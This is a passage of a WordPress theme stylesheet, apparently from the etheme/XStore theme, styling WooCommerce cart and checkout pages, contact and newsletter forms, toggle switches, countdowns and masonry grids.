  .etheme-elementor-cart-totals-sticky-buttons .wc-proceed-to-checkout,
  .etheme-elementor-order-review-sticky-buttons .etheme-before-place-order-button {
    position: fixed;
    z-index: 9999;
    left: 15px;
    right: 15px;
    bottom: 15px;
    width: auto;
  }
  .etheme-elementor-cart-totals-sticky-buttons .wc-proceed-to-checkout:before,
  .etheme-elementor-order-review-sticky-buttons .etheme-before-place-order-button:before {
    content: '';
    position: absolute;
    background: #fff;
    top: -15px;
    bottom: -15px;
    left: -15px;
    right: -15px;
    z-index: -1;
    -webkit-box-shadow: 0 0 20px 0px var(--et_dark-2-white-02);
            box-shadow: 0 0 20px 0px var(--et_dark-2-white-02);
  }
  body:has(.etheme-elementor-cart-totals-sticky-buttons, .etheme-elementor-order-review-sticky-buttons) .back-top {
    bottom: 80px;
  }
  .etheme-elementor-cart-totals-sticky-buttons .return-shop {
    display: none;
  }
  .etheme-elementor-cart-totals-sticky-buttons .button:not(:last-child) {
    margin-bottom: 0;
  }
}
.etheme-elementor-cart-checkout-page-wrapper .last:first-child .design-styled-part:after {
  right: calc(var(--cols-gap, 30px) / -2);
  left: auto;
}
.etheme-elementor-cart-checkout-page-wrapper .last:last-child .design-styled-part:after {
  left: calc(var(--cols-gap, 30px) / -2);
  right: auto;
}
.etheme-elementor-cart-checkout-page-wrapper .cart-order-details > div {
  margin-bottom: 0;
}
.woocommerce-cart-form__contents thead th {
  padding-top: 0;
}
.etheme-elementor-cart-checkout-page-wrapper .actions,
.etheme-elementor-cart-checkout-page-wrapper .coupon {
  margin-bottom: 0;
}
.etheme-elementor-cart-checkout-page-wrapper .actions {
  display: grid;
  grid-gap: 15px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media only screen and (min-width: 769px) {
  .etheme-elementor-cart-checkout-page-wrapper .actions {
    grid-template-columns: auto auto;
  }
}
.etheme-elementor-cart-checkout-page-wrapper .actions > div:only-child {
  text-align: start;
}
.etheme-elementor-cart-checkout-page-wrapper .actions-buttons {
  display: grid;
  grid-gap: inherit;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  grid-template-columns: auto auto;
}
.etheme-elementor-cart-checkout-page-wrapper .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) {
  grid-template-columns: auto;
}
@media only screen and (max-width: 768px) {
  .etheme-elementor-cart-checkout-page-wrapper .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) {
    grid-template-columns: 1fr;
  }
  .etheme-elementor-cart-checkout-page-wrapper .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) .clear-cart {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.etheme-elementor-cart-checkout-page-wrapper .actions .clear-cart,
.etheme-elementor-cart-checkout-page-wrapper .actions button[name=update_cart] {
  margin-left: 0;
  margin-right: 0;
}
.etheme-elementor-cart-checkout-page-wrapper .actions .clear-cart i,
.etheme-elementor-cart-checkout-page-wrapper .actions button[name=update_cart] i {
  margin: 0;
}
.cart_totals tr:first-child th,
.cart_totals tr:first-child td {
  padding-top: 0;
}
body:not(.elementor-editor-active) .content-page:has(.wc-empty-cart-message) .elementor-widget-woocommerce-etheme_sales_cart_checkout_progress_bar {
  display: none;
}
.woocommerce-checkout-review-order-table thead th {
  padding-top: 0;
}
.woocommerce-checkout-payment-wrapper #payment {
  padding-top: 0;
  border: none;
}
#ship-to-different-address .checkbox {
  margin-bottom: 0;
}
#ship-to-different-address ~ .shipping_address {
  margin-top: 8px;
}
.woocommerce-account-fields:not(:first-child) {
  margin-top: var(--steps-gap, var(--fields-v-gap, 1.43rem));
}
.woocommerce-checkout-payment-wrapper:not(:first-child),
.woocommerce-shipping-methods-fields:not(:first-child) {
  margin-top: var(--steps-gap, var(--fields-v-gap, 1.43rem));
}
.woocommerce-notices-wrapper:not(:empty) + .etheme-elementor-checkout-form {
  margin-top: 30px;
}
.etheme-elementor-cart-checkout-page-coupon,
.etheme-elementor-cart-checkout-page-login-form {
  margin-bottom: var(--checkout-section-spacing, 20px);
}
.woocommerce-checkout-review-order .etheme-elementor-cart-checkout-page-coupon:first-child,
.woocommerce-checkout-review-order .etheme-elementor-cart-checkout-page-login-form:first-child {
  margin-top: var(--checkout-section-spacing, 20px);
}
.etheme-elementor-cart-checkout-page-coupon .section-heading,
.etheme-elementor-cart-checkout-page-login-form .section-heading {
  color: var(--et_dark-2-white);
}
.etheme-elementor-cart-checkout-page-coupon .section-content,
.etheme-elementor-cart-checkout-page-login-form .section-content {
  margin-top: var(--checkout-section-heading-spacing, 20px);
}
.woocommerce-message + .etheme-elementor-cart-checkout-page-coupon,
.woocommerce-message + .etheme-elementor-cart-checkout-page-login-form,
.woocommerce-error + .etheme-elementor-cart-checkout-page-coupon,
.woocommerce-error + .etheme-elementor-cart-checkout-page-login-form,
.woocommerce-message:has( + .etheme-elementor-cart-checkout-page-coupon),
.woocommerce-message:has( + .etheme-elementor-cart-checkout-page-login-form),
.woocommerce-error:has( + .etheme-elementor-cart-checkout-page-coupon),
.woocommerce-error:has( + .etheme-elementor-cart-checkout-page-login-form) {
  margin-top: var(--checkout-section-spacing, 20px);
}
.etheme-elementor-cart-checkout-page-coupon .woocommerce-info,
.etheme-elementor-cart-checkout-page-login-form .woocommerce-info {
  color: currentColor;
  font: inherit;
  margin: 0 !important;
}
.etheme-elementor-cart-checkout-page-coupon .woocommerce-info:before,
.etheme-elementor-cart-checkout-page-login-form .woocommerce-info:before {
  display: none;
}
@media only screen and (min-width: 993px) {
  form.checkout:has(.etheme-elementor-cart-checkout-page-wrapper.flex) [class*=-separated] .etheme-elementor-cart-checkout-page-coupon,
  form.checkout:has(.etheme-elementor-cart-checkout-page-wrapper.flex) [class*=-separated] .etheme-elementor-cart-checkout-page-login-form {
    width: calc(100% - var(--column-proportion,40%) - var(--cols-gap,30px));
  }
}
form.checkout:has(.etheme-elementor-cart-checkout-page-wrapper.flex) [class*=-separated] .etheme-elementor-cart-checkout-page-login-form .form-row {
  width: 100%;
  padding: 0;
}
.etheme-elementor-cart-checkout-page-coupon {
  --fields-v-gap: 0;
}
.etheme-elementor-cart-checkout-page-coupon .form-row-first {
  -webkit-padding-end: var(--fields-h-gap, 15px);
          padding-inline-end: var(--fields-h-gap, 15px);
}
.etheme-elementor-cart-checkout-page-login-form .woocommerce-form-login__rememberme {
  margin-bottom: 0 !important;
  margin-right: 15px;
}
.etheme-checkout-page-steps-footer #place_order,
.etheme-checkout-page-next-step {
  background-color: var(--et_btn-dark-bg-color);
  color: var(--et_btn-dark-color);
  font-size: 0.85rem;
  text-align: center;
  line-height: 1;
  padding: 0.75rem 2.2rem;
}
.etheme-checkout-page-steps-footer #place_order:hover,
.etheme-checkout-page-next-step:hover {
  background-color: var(--et_btn-dark-bg-color-hover);
  color: var(--et_btn-dark-color-hover);
}
.etheme-checkout-page-previous-step,
.etheme-checkout-page-next-step {
  margin-top: calc(var(--footer-steps-space, 30px) / 2);
}
.etheme-checkout-page-step-stretch {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.etheme-checkout-page-steps-footer {
  margin-top: calc(var(--footer-steps-space, 30px) / 2);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-checkout-page-steps-footer:has(.etheme-checkout-page-step-stretch) {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etheme-checkout-page-steps-footer.loading {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(7px);
          transform: translateY(7px);
}
.etheme-checkout-page-steps-footer i {
  font-size: 0.75em;
}
.etheme-checkout-page-steps-footer i:first-child {
  -webkit-margin-end: 3px;
          margin-inline-end: 3px;
}
.etheme-checkout-page-steps-footer i:last-child {
  -webkit-margin-start: 3px;
          margin-inline-start: 3px;
}
@media only screen and (max-width: 768px) {
  .etheme-checkout-page-steps-footer {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .etheme-checkout-page-next-step {
    margin-top: 15px;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    text-align: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.etheme-elementor-cart-checkout-page-wrapper .form-row:last-child {
  margin-bottom: 0;
}
.etheme-elementor-cart-checkout-page-wrapper .woocommerce-shipping-fields .shipping_address_wrapper:not(:last-child) {
  margin-bottom: var(--steps-gap, var(--fields-v-gap, 1.43rem));
}
.etheme-progress-bar {
  position: relative;
  line-height: 1;
}
.etheme-progress-bar-wrapper {
  max-width: var(--max-width, 200px);
  margin: 0 auto;
}
.etheme-progress-bar-text-wrapper {
  text-align: center;
}
.etheme-progress-bar-text-wrapper > span {
  display: block;
}
.etheme-progress-bar-text-wrapper > span:not(:last-child) {
  margin-bottom: var(--content-space, 5px);
}
.etheme-progress-bar-text-wrapper-middle > span {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.etheme-progress-bar-value {
  font-size: 2rem;
  color: var(--progress-color-01, #008aff);
  font-weight: 700;
}
.etheme-progress-bar-value:after {
  content: attr(data-suffix);
}
.etheme-progress-bar-text {
  color: #000;
}
.etheme-progress-bar[data-type=circle] svg {
  position: relative;
  height: auto;
  max-width: 100%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
  width: 100%;
  overflow: hidden;
  border-radius: 50%;
}
.etheme-progress-bar[data-type=circle] svg circle {
  fill: none;
  stroke: var(--progress-color-01, #008AFF);
  stroke-dashoffset: 314.159265;
  stroke-width: var(--progress-weight, 3);
}
.etheme-progress-bar[data-type=circle] svg circle.incomplete {
  stroke: var(--progress-color-02, var(--progress-color-01, #008AFF));
  opacity: var(--progress-color-2-opacity, 0.25);
}
.etheme-progress-bar[data-type=circle] svg circle.complete {
  stroke-dasharray: 314.159265;
}
.etheme-progress-bar[data-type=circle] .etheme-progress-bar-svg-wrapper {
  --svg-filler-position: calc(var(--progress-weight, 3) * .5px);
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: var(--progress-space, 0);
}
.etheme-progress-bar[data-type=circle] .etheme-progress-bar-svg-wrapper:after {
  content: '';
  background: var(--progress-color-fill, none);
  position: absolute;
  top: var(--svg-filler-position, 0);
  left: var(--svg-filler-position, 0);
  right: var(--svg-filler-position, 0);
  bottom: var(--svg-filler-position, 0);
  border-radius: 50%;
}
/*====================================
=            Contact Form            =
====================================*/
.contact-form.design-2 input[type="text"] {
  width: 100%;
}
@media only screen and (max-width: 768px) {
  .contact-form.design-2 input[type="text"] {
    width: 100%;
  }
  .wpb_wrapper .wpcf7-form .form-group p:first-child {
    margin-bottom: 1.43em;
  }
}
@media only screen and (max-width: 480px) {
  .contact-form .pull-right {
    width: 100%;
    text-align: center;
  }
}
.mc4wp-form input[type=email] {
  color: var(--et_main-color);
}
.mc4wp-form input[type=email]:focus,
.mc4wp-form input[type="submit"]:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.wpcf7-form {
  text-align: start;
}
.wpcf7-form .form-group {
  display: inline-block;
  width: 100%;
}
.wpcf7-form .form-group p {
  width: 50%;
  float: left;
  margin-bottom: 0;
}
.wpcf7-form .form-group p input {
  width: 100%;
}
.wpcf7-form .form-group p:first-child {
  padding-right: 15px;
}
.wpcf7-form .form-group p:last-child {
  padding-left: 15px;
}
.wpcf7-form .form-group p:only-child {
  width: 100%;
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.wpcf7-form br {
  display: none;
}
.wpcf7-list-item.first {
  margin-right: 0;
  margin-left: 0;
}
.wpcf7 .ajax-loader:before,
.wpcf7 .wpcf7-spinner:before {
  content: "\e917";
  font-family: 'xstore-icons';
  -webkit-animation: rotate 0.8s infinite linear;
          animation: rotate 0.8s infinite linear;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  position: static;
  -webkit-transform-origin: center;
          transform-origin: center;
  background-color: transparent;
}
form.wpcf7-form label {
  display: block;
}
form.wpcf7-form > p:last-of-type {
  margin-bottom: 0;
}
form.wpcf7-form .wpcf7-submit:not(.active) {
  background-color: var(--et_btn-dark-bg-color);
  border: 1px solid var(--et_btn-dark-br-color);
  color: var(--et_btn-dark-color);
  -webkit-text-fill-color: currentColor;
}
form.wpcf7-form .wpcf7-submit:not(.active):hover {
  background-color: var(--et_btn-dark-bg-color-hover);
  border-color: var(--et_btn-dark-br-color-hover);
  color: var(--et_btn-dark-color-hover);
}
div.wpcf7 .ajax-loader,
div.wpcf7 .wpcf7-spinner {
  width: auto;
  height: auto;
  background: none;
  line-height: 1;
  margin: 8px 15px;
  position: absolute;
}
.wpcf7 .text-center-form,
.wpb_column.text-center .wpcf7-form {
  text-align: center;
}
@media only screen and (max-width: 480px) {
  .wpcf7-form .form-group p {
    width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
div.wpcf7-response-output {
  padding: 15px 20px !important;
  background: #fff;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
/*-----  End of Contact Form  ------*/
.mc4wp-form .et-mailchimp label {
  font-weight: 400;
}
.mpc-mailchimp.mpc-submit--small .et-mailchimp:not(.classic-button) input[type="submit"] {
  width: 40px;
}
.mc4wp-form-basic .et-mailchimp input[type=date],
.mc4wp-form-basic .et-mailchimp input[type=email],
.mc4wp-form-basic .et-mailchimp input[type=tel],
.mc4wp-form-basic .et-mailchimp input[type=text],
.mc4wp-form-basic .et-mailchimp input[type=url],
.mc4wp-form-basic .et-mailchimp select,
.mc4wp-form-basic .et-mailchimp textarea {
  max-width: unset;
}
.et-mailchimp {
  position: relative;
}
.et-mailchimp p {
  position: relative;
  margin-bottom: 10px;
  line-height: 1.5;
}
.et-mailchimp p:last-child {
  margin-bottom: 0;
}
.et-mailchimp input[type="email"] {
  background-color: #fff;
  border-color: #e1e1e1;
  color: var(--et_dark-color);
  max-width: 100%;
  height: 40px;
}
.et-mailchimp label,
.et-mailchimp input[type="email"]::-webkit-input-placeholder,
.et-mailchimp input[type="email"]::-moz-placeholder {
  color: var(--et_main-color);
}
.et-mailchimp:not(.classic-button) input[type="submit"] {
  width: 40px;
  height: 100%;
  padding: 0;
  border-style: solid;
  position: absolute;
  top: 0;
  font-size: 0;
  background: url(../images/mailchimp-plus.png) no-repeat center;
  background-size: 16px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.et-mailchimp:not(.classic-button) input[type="submit"]:hover {
  border-color: #e1e1e1;
  opacity: 0.8;
}
.et-mailchimp:not(.dark) input[type="submit"] {
  color: #fff;
  background-color: var(--et_active-color);
}
.et-mailchimp:not(.dark):not(.classic-button) input[type="submit"] {
  background-image: url(../images/mailchimp-plus-white.png);
}
.et-mailchimp.classic-button p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.et-mailchimp.classic-button input[type="submit"] {
  padding-right: 15px;
  padding-left: 15px;
  border-style: solid;
}
.et-mailchimp.classic-button:not(.dark) input[type="submit"]:hover {
  border-color: #e1e1e1;
  opacity: 0.8;
}
.et-mailchimp.dark input[type="submit"] {
  background-color: #fff;
  color: var(--et_dark-color);
  border-color: #e1e1e1;
}
.et-mailchimp.dark input[type="submit"]:hover {
  color: var(--et_main-color);
  border-color: #e1e1e1;
}
.footer .mc4wp-form .et-mailchimp,
.prefooter .mc4wp-form .et-mailchimp {
  margin-bottom: 0;
}
.et-mailchimp:not(.classic-button) input[type="submit"] {
  border-left: none;
  right: 0;
}
.et-mailchimp.classic-button input[type="email"] {
  border-right: none;
}
.et-mailchimp.dark input[type="submit"] {
  border-left: none;
}
.etheme-contact-form-7 .wpcf7-form:after {
  clear: both;
  content: "";
  font-size: 0;
  height: 0;
  display: block;
  visibility: hidden;
}
.etheme-contact-form-7 .wpcf7-form label,
.etheme-contact-form-7 .wpcf7-form .wpcf7-form-control-wrap {
  display: block;
}
.etheme-contact-form-7 .wpcf7-form p {
  margin-bottom: 0;
}
.etheme-contact-form-7 .wpcf7-form select {
  width: 100%;
}
.etheme-contact-form-7.labels-hide .wpcf7-form label {
  font-size: 0 !important;
}
.etheme-contact-form-7-title {
  margin-bottom: 10px;
}
.etheme-contact-form-7-description {
  margin-bottom: 20px;
}
.etheme-contact-form-7 .form-group {
  vertical-align: middle;
}
@media only screen and (min-width: 481px) {
  .etheme-contact-form-7 .form-group .wpcf7-form-control-wrap {
    margin-bottom: 0 !important;
  }
}
@media only screen and (max-width: 480px) {
  .etheme-contact-form-7 .form-group > p:last-child .wpcf7-form-control-wrap {
    margin-bottom: 0 !important;
  }
}
.etheme-contact-form-7-button-full-width .wpcf7-form-control.wpcf7-submit {
  width: 100%;
}
.etheme-custom-radio-checkbox input[type="checkbox"],
.etheme-custom-radio-checkbox input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-style: solid;
  border-width: 0;
  outline: none;
  min-width: 1px;
  width: 15px;
  height: 15px;
  background: #ddd;
  padding: 3px;
}
.etheme-custom-radio-checkbox input[type="checkbox"]:before,
.etheme-custom-radio-checkbox input[type="radio"]:before {
  content: "";
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  display: block;
}
.etheme-custom-radio-checkbox input[type="checkbox"]:checked:before,
.etheme-custom-radio-checkbox input[type="radio"]:checked:before {
  background: #999;
  -webkit-transition: all 0.25s linear 0s;
  transition: all 0.25s linear 0s;
}
.etheme-custom-radio-checkbox input[type="radio"],
.etheme-custom-radio-checkbox input[type="radio"]:before {
  border-radius: 50%;
}
.etheme-cs-toggles {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  line-height: 1;
  margin-bottom: 20px;
}
.etheme-cs-switch {
  color: #888;
}
.etheme-cs-switch.active {
  color: #000;
}
.etheme-input-label {
  position: relative;
  display: inline-block;
  margin: unset;
  font-size: 12px;
  width: 5em;
  height: 2.5em;
}
.etheme-input-label:not(:only-child) {
  margin: 0 10px;
}
.etheme-input-label .etheme-cs-slider,
.etheme-input-label .etheme-cs-slider:before {
  position: absolute;
  border-width: 0;
  border-style: solid;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.etheme-input-label .etheme-cs-slider {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--color-02, #2962FF);
  cursor: pointer;
}
.etheme-input-label .etheme-cs-slider:before {
  content: "";
  bottom: 0.4em;
  left: 0.4em;
  width: 1.7em;
  height: 1.7em;
  background-color: var(--color-01, #fff);
}
.etheme-input-label .etheme-cs-slider.etheme-cs-square,
.etheme-input-label .etheme-cs-slider.etheme-cs-square:before {
  border-radius: 0;
}
.etheme-input-label .etheme-cs-slider.etheme-cs-round,
.etheme-input-label .etheme-cs-slider.etheme-cs-round-2,
.etheme-input-label .etheme-cs-slider.etheme-cs-round-3 {
  border-radius: 1.7em;
}
.etheme-input-label .etheme-cs-slider.etheme-cs-round:before,
.etheme-input-label .etheme-cs-slider.etheme-cs-round-2:before,
.etheme-input-label .etheme-cs-slider.etheme-cs-round-3:before {
  border-radius: 50%;
}
.etheme-input-label input {
  width: 0;
  height: 0;
  opacity: 0;
  position: absolute;
}
.etheme-input-label input:checked + .etheme-cs-round,
.etheme-input-label input:checked + .etheme-cs-round-2,
.etheme-input-label input:checked + .etheme-cs-square,
.etheme-input-label input:checked + .etheme-cs-square-2 {
  background-color: var(--color-active-02, #e1e1e1);
}
.etheme-input-label input:checked + .etheme-cs-round:before,
.etheme-input-label input:checked + .etheme-cs-round-2:before,
.etheme-input-label input:checked + .etheme-cs-square:before,
.etheme-input-label input:checked + .etheme-cs-square-2:before {
  left: calc(100% - 1.7em*2 - .4em);
  background-color: var(--color-active-01, #888);
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}
span.etheme-cs-slider.etheme-cs-round-2,
span.etheme-cs-slider.etheme-cs-square-2 {
  top: 50%;
  height: 0.85em;
  width: calc(100% - 4px);
  background: var(--color-02, rgba(41, 98, 255, 0.5));
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0 auto;
}
span.etheme-cs-slider.etheme-cs-round-2 {
  border-radius: 2em;
}
span.etheme-cs-slider.etheme-cs-round-2:before,
span.etheme-cs-slider.etheme-cs-square-2:before {
  bottom: -50%;
  left: -0.1em;
  background: var(--color-01, #2962FF);
}
.etheme-input-label input:checked + .etheme-cs-round-2:before,
.etheme-input-label input:checked + .etheme-cs-square-2:before {
  left: calc(100% - 1.7em*2 + .1em);
}
.etheme-input-label.type-3 {
  width: auto;
}
.etheme-cs-slider.etheme-cs-square-3 span,
.etheme-cs-slider.etheme-cs-round-3 span {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  line-height: 1;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--color-01, #2962ff);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-input-label .etheme-cs-square-3 .etheme-cs-toggle-a,
.etheme-input-label .etheme-cs-round-3 .etheme-cs-toggle-a {
  left: 0.4em;
  margin-left: 0.4em;
  margin-right: 2.9em;
}
.etheme-input-label .etheme-cs-square-3,
.etheme-input-label .etheme-cs-round-3 {
  position: relative;
  background-color: var(--color-02, rgba(41, 98, 255, 0.15));
  display: inline-block;
  height: 2.5em;
}
.etheme-input-label .etheme-cs-slider .etheme-cs-toggle-b {
  right: 0.4em;
  margin-right: 0.4em;
  margin-left: 2.9em;
  color: var(--color-active-01, #888);
}
.etheme-input-label .etheme-cs-square-3:before,
.etheme-input-label .etheme-cs-round-3:before {
  z-index: 1;
  background-color: var(--color-01, #2962ff);
}
.etheme-input-label input:not(:checked) + .etheme-cs-square-3:before,
.etheme-input-label input:not(:checked) + .etheme-cs-round-3:before {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  left: calc(100% - 1.7em*2 - .4em);
}
.etheme-input-label input:checked + .etheme-cs-square-3 .etheme-cs-toggle-b,
.etheme-input-label input:not(:checked) + .etheme-cs-square-3 .etheme-cs-toggle-a,
.etheme-input-label input:checked + .etheme-cs-round-3 .etheme-cs-toggle-b,
.etheme-input-label input:not(:checked) + .etheme-cs-round-3 .etheme-cs-toggle-a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.etheme-input-label input:checked + .etheme-cs-square-3,
.etheme-input-label input:checked + .etheme-cs-round-3 {
  background-color: var(--color-active-02, #e1e1e1);
}
.etheme-input-label input:checked + .etheme-cs-square-3:before,
.etheme-input-label input:checked + .etheme-cs-round-3:before {
  background-color: var(--color-active-01, #888);
}
.etheme-input-label input:focus + .etheme-cs-round,
.etheme-input-label input:focus + .etheme-cs-round-2,
.etheme-input-label input:focus + .etheme-cs-square,
.etheme-input-label input:focus + .etheme-cs-square-2 {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}
.etheme-cs-content:not(.active) {
  display: none;
}
.etheme-countdown {
  --gap: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: calc(-1 * var(--gap));
}
.etheme-countdown-item {
  --inner-gap: 3px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  background: var(--et_dark-2-white);
  padding: 10px;
  color: var(--et_white-2-dark);
  margin: var(--gap);
  min-width: var(--item-min-width);
  min-height: var(--item-min-height);
}
.etheme-countdown-digits {
  font-size: 2em;
  font-weight: 600;
  line-height: 1;
}
.etheme-countdown-item-inner span {
  text-align: center;
  vertical-align: middle;
}
.etheme-countdown-item.label-bottom span {
  display: block;
}
.etheme-countdown-item.label-bottom span + span {
  margin-top: var(--inner-gap);
}
.etheme-countdown-item.label-left span + span,
.etheme-countdown-item.label-right span + span {
  margin-left: var(--inner-gap);
}
/* etheme custom masonry */
.etheme-custom-masonry {
  --min-height: 300px;
  display: -ms-grid;
  display: grid;
  min-height: var(--min-height, 300px);
  overflow: hidden;
  grid-template-columns: repeat(12, 1fr);
  grid-template-rows: repeat(12, 1fr);
  grid-gap: 12px;
}
.etheme-custom-masonry .et-masonry-item {
  position: relative;
  overflow: hidden;
}
@media only screen and (max-width: 992px) {
  .etheme-custom-masonry {
    --min-height: 300px !important;
    grid-template-columns: repeat(auto-fill, minmax(var(--min-height, 300px), 1fr));
    grid-template-rows: repeat(auto-fill, minmax(var(--min-height, 300px), 1fr));
  }
  .etheme-custom-masonry .et-masonry-item,
  .etheme-custom-masonry .et-masonry-item > a {
    min-height: var(--min-height, 300px);
  }
}
.etheme-custom-masonry .et-masonry-item .info-box {
  padding: 5px;
}
.etheme-custom-masonry .et-masonry-item .info-box-inner {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-custom-masonry .et-masonry-item .info-box-inner > span {
  display: block;
}
.etheme-custom-masonry .et-masonry-item mark {
  text-decoration: none;
  color: currentColor;
}
.etheme-custom-masonry .grid-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  height: 100%;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.etheme-custom-masonry .et-masonry-item[data-hover="ltr"] .grid-img,
.etheme-custom-masonry .et-masonry-item[data-hover="rtl"] .grid-img {
  width: calc(100% + 20px);
}
.etheme-custom-masonry .et-masonry-item[data-hover="rtl"]:not(:hover) .grid-img {
  -webkit-transform: translateX(-20px);
          transform: translateX(-20px);
}
.etheme-custom-masonry .et-masonry-item[data-hover="ltr"]:not(:hover) .grid-img {
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
}
.etheme-custom-masonry .et-masonry-item[data-hover="ltr"] .grid-img {
  position: relative;
}
.etheme-custom-masonry .et-masonry-item[data-hover="ltr"] .grid-img {
  left: -20px;
}
.etheme-custom-masonry .et-masonry-item[data-hover="zoom-in"]:hover .grid-img,
.etheme-custom-masonry .et-masonry-item[data-hover="zoom-out"]:not(:hover) .grid-img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.etheme-custom-masonry .et-masonry-item[data-hover="border-in"] > a:after {
  content: '';
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  border: 1px solid #fff;
  -webkit-transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  z-index: 1;
}
.etheme-custom-masonry .et-masonry-item[data-hover="border-in"]:not(:hover) .grid-img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.etheme-custom-masonry .et-masonry-item[data-hover="border-in"]:not(:hover) > a:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 0;
  visibility: hidden;
}
.etheme-custom-masonry .et-masonry-item[data-overlay] > a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.etheme-custom-masonry .et-masonry-item[data-overlay]:hover > a:before {
  background: rgba(0, 0, 0, 0.5);
}
.etheme-custom-masonry .et-masonry-item[data-content-hover="reveal"] .info-box-inner > *:not(.item-name) {
  display: block !important;
  -webkit-transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
}
.etheme-custom-masonry .et-masonry-item[data-content-hover] .read-more:before {
  background-color: currentColor;
}
.etheme-custom-masonry .et-masonry-item[data-content-hover="reveal"]:not(:hover) .info-box-inner > *:not(.item-name):not(.button) {
  max-height: 0;
}
.etheme-custom-masonry .et-masonry-item[data-content-hover="reveal"]:not(:hover) .info-box-inner > .button {
  -webkit-transform: translateY(15px);
          transform: translateY(15px);
}
.etheme-custom-masonry .et-masonry-item[data-content-hover="reveal"]:not(:hover) .info-box-inner > *:not(.item-name) {
  opacity: 0;
  margin: 0 !important;
}
.etheme-custom-masonry .et-masonry-item[data-content-hover="reveal"]:hover .info-box-inner > *:not(.item-name) {
  max-height: 50px;
}
.etheme-custom-masonry .info-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  color: #f7f7f7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 2;
}
.etheme-custom-masonry .info-box .star-rating {
  margin: 0;
}
.etheme-custom-masonry .info-box .meta-post,
.etheme-custom-masonry .info-box .meta-post a,
.etheme-custom-masonry .info-box .post-comments-count {
  color: inherit;
}
/* type 01 */
@media only screen and (min-width: 992px) {
  .etheme-custom-masonry[data-type="1"] .grid-1 {
    grid-area: 1/1/13/7;
  }
